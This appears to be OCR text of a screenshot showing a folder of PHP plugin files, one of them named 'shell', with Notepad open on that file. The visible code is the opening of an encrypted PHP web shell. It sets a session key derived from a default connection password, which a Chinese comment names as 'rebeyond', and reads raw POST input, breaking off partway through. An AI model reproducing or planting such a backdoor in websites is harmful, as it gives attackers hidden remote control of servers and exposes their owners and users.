 icon_tips 2024/2/26 22:53 GIF 文件 1 KB
shell 2024/2/26 22:53 PHP 文件 1 KB
tips 2024/2/26 22:53 PHP 文件 2 KB
tips_callback 2024/2/26 22:53 PHP 文件 1 KB
tips_setting 2024/2/26 22:53 PHP 文件 2 KB
tips_show 2024/2/26 22:53 PHP 文件 1 KB
shell - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{